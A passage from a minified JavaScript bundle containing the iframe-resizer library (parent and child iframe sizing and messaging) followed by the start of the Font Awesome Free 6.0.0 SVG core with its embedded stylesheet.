"+C)}function I(e,t,i){var n=null,o=null;if(v[e]){if("function"!=typeof(n=v[e][t]))throw new TypeError(t+" on iFrame["+e+"] is not a function");o=n(i)}return o}function A(e){var t=e.id;delete v[t]}function P(e){var t=e.id;if(!1!==I(t,"onClose",t)){T(t,"Removing iFrame: "+t);try{e.parentNode&&e.parentNode.removeChild(e)}catch(e){E(e)}I(t,"onClosed",t),T(t,"--"),A(e)}else T(t,"Close iframe cancelled by onClose event")}function D(e){null===p&&T(e,"Get page position: "+(p={x:window.pageXOffset!==s?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==s?window.pageYOffset:document.documentElement.scrollTop}).x+","+p.y)}function L(e){null!==p&&(window.scrollTo(p.x,p.y),T(e,"Set page position: "+p.x+","+p.y),M())}function M(){p=null}function z(e){T(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),D(e.id),j(function(){$(e),H("reset","reset",e.iframe,e.id)},e,"reset")}function $(e){function t(t){d||"0"!==e[t]||(d=!0,T(n,"Hidden iFrame detected, creating visibility listener"),function(){function e(){Object.keys(v).forEach(function(e){!function(e){function t(t){return"0px"===(v[e]&&v[e].iframe.style[t])}v[e]&&(i=v[e].iframe,null!==i.offsetParent)&&(t("height")||t("width"))&&H("Visibility change","resize",v[e].iframe,e);var i}(e)})}function t(t){T("window","Mutation observed: "+t[0].target+" "+t[0].type),W(e,16)}var i=_();i&&(n=document.querySelector("body"),new i(t).observe(n,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}));var n}())}function i(i){!function(t){e.id?(e.iframe.style[t]=e[t]+"px",T(e.id,"IFrame ("+n+") "+t+" set to "+e[t]+"px")):T("undefined","messageData id not set")}(i),t(i)}var n=e.iframe.id;v[n]&&(v[n].sizeHeight&&i("height"),v[n].sizeWidth&&i("width"))}function j(e,t,i){i!==t.type&&m&&!window.jasmine?(T(t.id,"Requesting animation frame"),m(e)):e()}function H(e,t,i,n,o){var a,s=!1;n=n||i.id,v[n]&&(i&&"contentWindow"in i&&null!==i.contentWindow?(a=v[n]&&v[n].targetOrigin,T(n,"["+e+"] Sending msg to iframe["+n+"] ("+t+") targetOrigin: "+a),i.contentWindow.postMessage(f+t,a)):E(n,"["+e+"] IFrame("+n+") not found"),o&&v[n]&&v[n].warningTimeout&&(v[n].msgTimeout=setTimeout(function(){!v[n]||v[n].loaded||s||(s=!0,E(n,"IFrame has not responded within "+v[n].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))},v[n].warningTimeout)))}function R(e){return e+":"+v[e].bodyMarginV1+":"+v[e].sizeWidth+":"+v[e].log+":"+v[e].interval+":"+v[e].enablePublicMethods+":"+v[e].autoResize+":"+v[e].bodyMargin+":"+v[e].heightCalculationMethod+":"+v[e].bodyBackground+":"+v[e].bodyPadding+":"+v[e].tolerance+":"+v[e].inPageLinks+":"+v[e].resizeFrom+":"+v[e].widthCalculationMethod+":"+v[e].mouseEvents}function F(e,t){function i(e){var t=e.split("Callback");if(2===t.length){var i="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[i]=this[e],delete this[e],E(a,"Deprecated: '"+e+"' has been renamed '"+i+"'. The old method will be removed in the next major version.")}}var n,o,a=function(i){var n;return""===i&&(e.id=(n=t&&t.id||w.id+l++,null!==document.getElementById(n)&&(n+=l++),i=n),c=(t||{}).log,T(i,"Added missing iframe ID: "+i+" ("+e.src+")")),i}(e.id);a in v&&"iFrameResizer"in e?E(a,"Ignored iFrame, already setup."):(!function(t){var n;t=t||{},v[a]={firstRun:!0,iframe:e,remoteHost:e.src&&e.src.split("/").slice(0,3).join("/")},function(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}(t),Object.keys(t).forEach(i,t),function(e){for(var t in w)Object.prototype.hasOwnProperty.call(w,t)&&(v[a][t]=Object.prototype.hasOwnProperty.call(e,t)?e[t]:w[t])}(t),v[a]&&(v[a].targetOrigin=!0===v[a].checkOrigin?""===(n=v[a].remoteHost)||null!==n.match(/^(about:blank|javascript:|file:\/\/)/)?"*":n:"*")}(t),function(){switch(T(a,"IFrame scrolling "+(v[a]&&v[a].scrolling?"enabled":"disabled")+" for "+a),e.style.overflow=!1===(v[a]&&v[a].scrolling)?"hidden":"auto",v[a]&&v[a].scrolling){case"omit":break;case!0:e.scrolling="yes";break;case!1:e.scrolling="no";break;default:e.scrolling=v[a]?v[a].scrolling:"no"}}(),function(){function t(t){var i=v[a][t];1/0!==i&&0!==i&&(e.style[t]="number"==typeof i?i+"px":i,T(a,"Set "+t+" = "+e.style[t]))}function i(e){if(v[a]["min"+e]>v[a]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}i("Height"),i("Width"),t("maxHeight"),t("minHeight"),t("maxWidth"),t("minWidth")}(),"number"!=typeof(v[a]&&v[a].bodyMargin)&&"0"!==(v[a]&&v[a].bodyMargin)||(v[a].bodyMarginV1=v[a].bodyMargin,v[a].bodyMargin=v[a].bodyMargin+"px"),n=R(a),(o=_())&&function(t){e.parentNode&&new t(function(t){t.forEach(function(t){Array.prototype.slice.call(t.removedNodes).forEach(function(t){t===e&&P(e)})})}).observe(e.parentNode,{childList:!0})}(o),k(e,"load",function(){var t,i;H("iFrame.onload",n,e,s,!0),t=v[a]&&v[a].firstRun,i=v[a]&&v[a].heightCalculationMethod in g,!t&&i&&z({iframe:e,height:0,width:0,type:"init"})}),H("init",n,e,s,!0),v[a]&&(v[a].iframe.iFrameResizer={close:P.bind(null,v[a].iframe),removeListeners:A.bind(null,v[a].iframe),resize:H.bind(null,"Window resize","resize",v[a].iframe),moveToAnchor:function(e){H("Move to anchor","moveToAnchor:"+e,v[a].iframe,a)},sendMessage:function(e){H("Send Message","message:"+(e=JSON.stringify(e)),v[a].iframe,a)}}))}function W(e,t){null===b&&(b=setTimeout(function(){b=null,e()},t))}function B(){"hidden"!==document.visibilityState&&(T("document","Trigger event: Visiblity change"),W(function(){U("Tab Visable","resize")},16))}function U(e,t){Object.keys(v).forEach(function(i){(function(e){return v[e]&&"parent"===v[e].resizeFrom&&v[e].autoResize&&!v[e].firstRun})(i)&&H(e,t,v[i].iframe,i)})}function q(){k(window,"message",N),k(window,"resize",function(){var e;T("window","Trigger event: "+(e="resize")),W(function(){U("Window "+e,"resize")},16)}),k(document,"visibilitychange",B),k(document,"-webkit-visibilitychange",B)}function V(){function e(e,i){i&&(!function(){if(!i.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==i.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+i.tagName+">")}(),F(i,e),t.push(i))}var t;return function(){var e,t=["moz","webkit","o","ms"];for(e=0;e<t.length&&!m;e+=1)m=window[t[e]+"RequestAnimationFrame"];m?m=m.bind(window):T("setup","RequestAnimationFrame not supported")}(),q(),function(i,n){switch(t=[],function(e){e&&e.enablePublicMethods&&E("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(i),typeof n){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(n||"iframe"),e.bind(s,i));break;case"object":e(i,n);break;default:throw new TypeError("Unexpected data type ("+typeof n+")")}return t}}}()}).call(t,i(0))},function(e,t,i){(function(t){!function(i){if("undefined"!=typeof window){var n=!0,o=10,a="",s=0,r="",l=null,c="",d=!1,u={resize:1,click:1},f=128,h=!0,p=1,m="bodyOffset",g=m,v=!0,b="",w={},y=32,_=null,k=!1,x=!1,C="[iFrameSizer]",T=C.length,S="",E={max:1,min:1,bodyScroll:1,documentElementScroll:1},O="child",N=!0,I=window.parent,A="*",P=0,D=!1,L=null,M=16,z=1,$="scroll",j=$,H=window,R=function(){re("onMessage function not defined")},F=function(){},W=function(){},B={height:function(){return re("Custom height calculation function not defined"),document.documentElement.offsetHeight},width:function(){return re("Custom width calculation function not defined"),document.body.scrollWidth}},U={},q=!1;try{var V=Object.create({},{passive:{get:function(){q=!0}}});window.addEventListener("test",ne,V),window.removeEventListener("test",ne,V)}catch(e){}var Y,X,Q,K,G,J,Z,ee={bodyOffset:function(){return document.body.offsetHeight+be("marginTop")+be("marginBottom")},offset:function(){return ee.bodyOffset()},bodyScroll:function(){return document.body.scrollHeight},custom:function(){return B.height()},documentElementOffset:function(){return document.documentElement.offsetHeight},documentElementScroll:function(){return document.documentElement.scrollHeight},max:function(){return Math.max.apply(null,ye(ee))},min:function(){return Math.min.apply(null,ye(ee))},grow:function(){return ee.max()},lowestElement:function(){return Math.max(ee.bodyOffset()||ee.documentElementOffset(),we("bottom",ke()))},taggedElement:function(){return _e("bottom","data-iframe-height")}},te={bodyScroll:function(){return document.body.scrollWidth},bodyOffset:function(){return document.body.offsetWidth},custom:function(){return B.width()},documentElementScroll:function(){return document.documentElement.scrollWidth},documentElementOffset:function(){return document.documentElement.offsetWidth},scroll:function(){return Math.max(te.bodyScroll(),te.documentElementScroll())},max:function(){return Math.max.apply(null,ye(te))},min:function(){return Math.min.apply(null,ye(te))},rightMostElement:function(){return we("right",ke())},taggedElement:function(){return _e("right","data-iframe-width")}},ie=(Y=xe,G=null,J=0,Z=function(){J=Date.now(),G=null,K=Y.apply(X,Q),G||(X=Q=null)},function(){var e=Date.now();J||(J=e);var t=M-(e-J);return X=this,Q=arguments,t<=0||t>M?(G&&(clearTimeout(G),G=null),J=e,K=Y.apply(X,Q),G||(X=Q=null)):G||(G=setTimeout(Z,t)),K});oe(window,"message",function(i){var n={init:function(){b=i.data,I=i.source,le(),h=!1,setTimeout(function(){v=!1},f)},reset:function(){v?se():(se(),Se("resetPage"))},resize:function(){Ce("resizeParent","Parent window requested size check")},moveToAnchor:function(){w.findTarget(a())},inPageLink:function(){this.moveToAnchor()},pageInfo:function(){var e=a();se(),W(JSON.parse(e)),se()},message:function(){var e=a();se(),R(JSON.parse(e)),se()}};function o(){return i.data.split("]")[1].split(":")[0]}function a(){return i.data.substr(i.data.indexOf(":")+1)}function s(){return i.data.split(":")[2]in{true:1,false:1}}function r(){var a=o();a in n?n[a]():(void 0===e||!e.exports)&&"iFrameResize"in window||"jQuery"in window&&"iFrameResize"in t.prototype||s()||re(i.data)}C===(""+i.data).substr(0,T)&&(!1===h?r():s()?n.init():se(o()))}),oe(window,"readystatechange",Ne),Ne()}function ne(){}function oe(e,t,i,n){e.addEventListener(t,i,!!q&&(n||{}))}function ae(e){return e.charAt(0).toUpperCase()+e.slice(1)}function se(e){k&&window.console}function re(e){window.console}function le(){var e;!function(){function e(e){return"true"===e}var t=b.substr(T).split(":");S=t[0],s=i!==t[1]?Number(t[1]):s,d=i!==t[2]?e(t[2]):d,k=i!==t[3]?e(t[3]):k,y=i!==t[4]?Number(t[4]):y,n=i!==t[6]?e(t[6]):n,r=t[7],g=i!==t[8]?t[8]:g,a=t[9],c=t[10],P=i!==t[11]?Number(t[11]):P,w.enable=i!==t[12]&&e(t[12]),O=i!==t[13]?t[13]:O,j=i!==t[14]?t[14]:j,x=i!==t[15]?Boolean(t[15]):x}(),se(window.location.href),function(){function e(e,t){return"function"==typeof e&&(se(),B[t]=e,e="custom"),e}"iFrameResizer"in window&&Object===window.iFrameResizer.constructor&&(t=window.iFrameResizer,se(JSON.stringify(t)),Object.keys(t).forEach(ce,t),R="onMessage"in t?t.onMessage:R,F="onReady"in t?t.onReady:F,A="targetOrigin"in t?t.targetOrigin:A,g="heightCalculationMethod"in t?t.heightCalculationMethod:g,j="widthCalculationMethod"in t?t.widthCalculationMethod:j,g=e(g,"height"),j=e(j,"width"));var t;se()}(),function(){i===r&&(r=s+"px");de("margin",function(e,t){-1!==t.indexOf("-")&&(re(),t="");return t}(0,r))}(),de("background",a),de("padding",c),(e=document.createElement("div")).style.clear="both",e.style.display="block",e.style.height="0",document.body.appendChild(e),pe(),me(),document.documentElement.style.height="",document.body.style.height="",se(),se(),H.parentIFrame={autoResize:function(e){return!0===e&&!1===n?(n=!0,ge()):!1===e&&!0===n&&(n=!1,fe("remove"),null!==l&&l.disconnect(),clearInterval(_)),Oe(0,0,"autoResize",JSON.stringify(n)),n},close:function(){Oe(0,0,"close")},getId:function(){return S},getPageInfo:function(e){"function"==typeof e?(W=e,Oe(0,0,"pageInfo")):(W=function(){},Oe(0,0,"pageInfoStop"))},moveToAnchor:function(e){w.findTarget(e)},reset:function(){Ee("parentIFrame.reset")},scrollTo:function(e,t){Oe(t,e,"scrollTo")},scrollToOffset:function(e,t){Oe(t,e,"scrollToOffset")},sendMessage:function(e,t){Oe(0,0,"message",JSON.stringify(e),t)},setHeightCalculationMethod:function(e){g=e,pe()},setWidthCalculationMethod:function(e){j=e,me()},setTargetOrigin:function(e){se(),A=e},size:function(e,t){var i=(e||"")+(t?","+t:"");Ce("size","parentIFrame.size("+i+")",e,t)}},function(){if(!0!==x)return;function e(e){Oe(0,0,e.type,e.screenY+":"+e.screenX)}function t(t,i){se(),oe(window.document,t,e)}t("mouseenter","Mouse Enter"),t("mouseleave","Mouse Leave")}(),ge(),w=function(){function e(e){var t=e.getBoundingClientRect(),n={x:window.pageXOffset!==i?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==i?window.pageYOffset:document.documentElement.scrollTop};return{x:parseInt(t.left,10)+parseInt(n.x,10),y:parseInt(t.top,10)+parseInt(n.y,10)}}function t(t){var n=t.split("#")[1]||t,o=decodeURIComponent(n),a=document.getElementById(o)||document.getElementsByName(o)[0];i!==a?function(t){var i=e(t);se((i.x,i.y)),Oe(i.y,i.x,"scrollToOffset")}(a):(se(),Oe(0,0,"inPageLink","#"+n))}function n(){var e=window.location.hash,i=window.location.href;""!==e&&"#"!==e&&t(i)}w.enable?Array.prototype.forEach&&document.querySelectorAll?(se(),Array.prototype.forEach.call(document.querySelectorAll('a[href^="#"]'),function(e){"#"!==e.getAttribute("href")&&oe(e,"click",function(e){e.preventDefault(),t(this.getAttribute("href"))})}),oe(window,"hashchange",n),setTimeout(n,f)):re():se();return{findTarget:t}}(),Ce("init","Init message from host page"),F()}function ce(e){var t=e.split("Callback");if(2===t.length){var i="on"+t[0].charAt(0).toUpperCase()+t[0].slice(1);this[i]=this[e],delete this[e],re()}}function de(e,t){i!==t&&""!==t&&"null"!==t&&(document.body.style[e]=t,se())}function ue(e){var t={add:function(t){function i(){Ce(e.eventName,e.eventType)}U[t]=i,oe(window,t,i,{passive:!0})},remove:function(e){var t,i,n,o=U[e];delete U[e],t=window,i=e,n=o,t.removeEventListener(i,n,!1)}};e.eventNames&&Array.prototype.map?(e.eventName=e.eventNames[0],e.eventNames.map(t[e.method])):t[e.method](e.eventName),se((ae(e.method),e.eventType))}function fe(e){ue({method:e,eventType:"Animation Start",eventNames:["animationstart","webkitAnimationStart"]}),ue({method:e,eventType:"Animation Iteration",eventNames:["animationiteration","webkitAnimationIteration"]}),ue({method:e,eventType:"Animation End",eventNames:["animationend","webkitAnimationEnd"]}),ue({method:e,eventType:"Input",eventName:"input"}),ue({method:e,eventType:"Mouse Up",eventName:"mouseup"}),ue({method:e,eventType:"Mouse Down",eventName:"mousedown"}),ue({method:e,eventType:"Orientation Change",eventName:"orientationchange"}),ue({method:e,eventType:"Print",eventName:["afterprint","beforeprint"]}),ue({method:e,eventType:"Ready State Change",eventName:"readystatechange"}),ue({method:e,eventType:"Touch Start",eventName:"touchstart"}),ue({method:e,eventType:"Touch End",eventName:"touchend"}),ue({method:e,eventType:"Touch Cancel",eventName:"touchcancel"}),ue({method:e,eventType:"Transition Start",eventNames:["transitionstart","webkitTransitionStart","MSTransitionStart","oTransitionStart","otransitionstart"]}),ue({method:e,eventType:"Transition Iteration",eventNames:["transitioniteration","webkitTransitionIteration","MSTransitionIteration","oTransitionIteration","otransitioniteration"]}),ue({method:e,eventType:"Transition End",eventNames:["transitionend","webkitTransitionEnd","MSTransitionEnd","oTransitionEnd","otransitionend"]}),"child"===O&&ue({method:e,eventType:"IFrame Resized",eventName:"resize"})}function he(e,t,i,n){return t!==e&&(e in i||(re(),e=t),se()),e}function pe(){g=he(g,m,ee)}function me(){j=he(j,$,te)}function ge(){var e;!0===n?(fe("add"),e=0>y,window.MutationObserver||window.WebKitMutationObserver?e?ve():l=function(){function e(e){function t(e){!1===e.complete&&(se(e.src),e.addEventListener("load",n,!1),e.addEventListener("error",o,!1),r.push(e))}"attributes"===e.type&&"src"===e.attributeName?t(e.target):"childList"===e.type&&Array.prototype.forEach.call(e.target.querySelectorAll("img"),t)}function t(e){se(e.src),e.removeEventListener("load",n,!1),e.removeEventListener("error",o,!1),function(e){r.splice(r.indexOf(e),1)}(e)}function i(e,i,n){t(e.target),Ce(i,n+": "+e.target.src)}function n(e){i(e,"imageLoad","Image loaded")}function o(e){i(e,"imageLoadFailed","Image load failed")}function a(t){Ce("mutationObserver","mutationObserver: "+t[0].target+" "+t[0].type),t.forEach(e)}var s,r=[],l=window.MutationObserver||window.WebKitMutationObserver,c=(s=document.querySelector("body"),c=new l(a),se(),c.observe(s,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),c);return{disconnect:function(){"disconnect"in c&&(se(),c.disconnect(),r.forEach(t))}}}():(se(),ve())):se()}function ve(){0!==y&&(se(),_=setInterval(function(){Ce("interval","setInterval: "+y)},Math.abs(y)))}function be(e,t){var i=0;return t=t||document.body,i=null!==(i=document.defaultView.getComputedStyle(t,null))?i[e]:0,parseInt(i,o)}function we(e,t){for(var i=t.length,n=0,o=0,a=ae(e),s=Date.now(),r=0;r<i;r++)(n=t[r].getBoundingClientRect()[e]+be("margin"+a,t[r]))>o&&(o=n);return s=Date.now()-s,se(),se(),function(e){e>M/2&&(M=2*e,se())}(s),o}function ye(e){return[e.bodyOffset(),e.bodyScroll(),e.documentElementOffset(),e.documentElementScroll()]}function _e(e,t){var i=document.querySelectorAll("["+t+"]");return 0===i.length&&(re(),document.querySelectorAll("body *")),we(e,i)}function ke(){return document.querySelectorAll("body *")}function xe(e,t,n,o){var a,s;!function(){function e(e,t){return!(Math.abs(e-t)<=P)}return a=i!==n?n:ee[g](),s=i!==o?o:te[j](),e(p,a)||d&&e(z,s)}()&&"init"!==e?e in{init:1,interval:1,size:1}||!(g in E||d&&j in E)?e in{interval:1}||se():Ee(t):(Te(),Oe(p=a,z=s,e))}function Ce(e,t,i,n){D&&e in u?se():(e in{reset:1,resetPage:1,init:1}||se(),"init"===e?xe(e,t,i,n):ie(e,t,i,n))}function Te(){D||(D=!0,se()),clearTimeout(L),L=setTimeout(function(){D=!1,se(),se()},f)}function Se(e){p=ee[g](),z=te[j](),Oe(p,z,e)}function Ee(e){var t=g;g=m,se(),Te(),Se("reset"),g=t}function Oe(e,t,n,o,a){var s;!0===N&&(i===a?a=A:se(),s=S+":"+e+":"+t+":"+n+(i!==o?":"+o:""),se(),I.postMessage(C+s,a))}function Ne(){"loading"!==document.readyState&&window.parent.postMessage("[iFrameResizerChild]Ready","*")}}()}).call(t,i(0))},function(e,t,i){"use strict";(function(e){
/*!
 * Font Awesome Free 6.0.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2022 Fonticons, Inc.
 */
function n(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function o(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?n(Object(i),!0).forEach(function(t){r(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):n(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function a(e){"@babel/helpers - typeof";return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function l(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==i)return;var n,o,a=[],s=!0,r=!1;try{for(i=i.call(e);!(s=(n=i.next()).done)&&(a.push(n.value),!t||a.length!==t);s=!0);}catch(e){r=!0,o=e}finally{try{s||null==i.return||i.return()}finally{if(r)throw o}}return a}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){if(e){if("string"==typeof e)return u(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?u(e,t):void 0}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}i.d(t,"b",function(){return Yt}),i.d(t,"a",function(){return Xt});var f=function(){},h={},p={},m=null,g={mark:f,measure:f};try{"undefined"!=typeof window&&(h=window),"undefined"!=typeof document&&(p=document),"undefined"!=typeof MutationObserver&&(m=MutationObserver),"undefined"!=typeof performance&&(g=performance)}catch(e){}var v=(h.navigator||{}).userAgent,b=void 0===v?"":v,w=h,y=p,_=m,k=g,x=(w.document,!!y.documentElement&&!!y.head&&"function"==typeof y.addEventListener&&"function"==typeof y.createElement),C=~b.indexOf("MSIE")||~b.indexOf("Trident/"),T=16,S="fa",E="svg-inline--fa",O="data-fa-i2svg",N="data-fa-pseudo-element",I="data-fa-pseudo-element-pending",A="data-prefix",P="data-icon",D="fontawesome-i2svg",L="async",M=["HTML","HEAD","STYLE","SCRIPT"],z=function(){try{return"production"===e.env.NODE_ENV}catch(e){return!1}}(),$={fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fad:"duotone","fa-duotone":"duotone",fab:"brands","fa-brands":"brands",fak:"kit","fa-kit":"kit",fa:"solid"},j={solid:"fas",regular:"far",light:"fal",thin:"fat",duotone:"fad",brands:"fab",kit:"fak"},H={fab:"fa-brands",fad:"fa-duotone",fak:"fa-kit",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},R={"fa-brands":"fab","fa-duotone":"fad","fa-kit":"fak","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},F=/fa[srltdbk\-\ ]/,W="fa-layers-text",B=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Kit)?.*/i,U={900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},q=[1,2,3,4,5,6,7,8,9,10],V=q.concat([11,12,13,14,15,16,17,18,19,20]),Y=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],X={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},Q=[].concat(c(Object.keys(j)),["2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",X.GROUP,X.SWAP_OPACITY,X.PRIMARY,X.SECONDARY]).concat(q.map(function(e){return"".concat(e,"x")})).concat(V.map(function(e){return"w-".concat(e)})),K=w.FontAwesomeConfig||{};if(y&&"function"==typeof y.querySelector){[["data-family-prefix","familyPrefix"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(function(e){var t=l(e,2),i=t[0],n=t[1],o=function(e){return""===e||"false"!==e&&("true"===e||e)}(function(e){var t=y.querySelector("script["+e+"]");if(t)return t.getAttribute(e)}(i));void 0!==o&&null!==o&&(K[n]=o)})}var G=o(o({},{familyPrefix:S,styleDefault:"solid",replacementClass:E,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0}),K);G.autoReplaceSvg||(G.observeMutations=!1);var J={};Object.keys(G).forEach(function(e){Object.defineProperty(J,e,{enumerable:!0,set:function(t){G[e]=t,Z.forEach(function(e){return e(J)})},get:function(){return G[e]}})}),w.FontAwesomeConfig=J;var Z=[];var ee=T,te={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};var ie="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function ne(){for(var e=12,t="";e-- >0;)t+=ie[62*Math.random()|0];return t}function oe(e){for(var t=[],i=(e||[]).length>>>0;i--;)t[i]=e[i];return t}function ae(e){return e.classList?oe(e.classList):(e.getAttribute("class")||"").split(" ").filter(function(e){return e})}function se(e){return"".concat(e).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function re(e){return Object.keys(e||{}).reduce(function(t,i){return t+"".concat(i,": ").concat(e[i].trim(),";")},"")}function le(e){return e.size!==te.size||e.x!==te.x||e.y!==te.y||e.rotate!==te.rotate||e.flipX||e.flipY}var ce=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Solid";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Regular";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Light";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Thin";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  -webkit-transform: translate(-50%, -50%);\n          transform: translate(-50%, -50%);\n  -webkit-transform-origin: center center;\n          transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-counter-scale, 0.25));\n          transform: scale(var(--fa-counter-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom right;\n          transform-origin: bottom 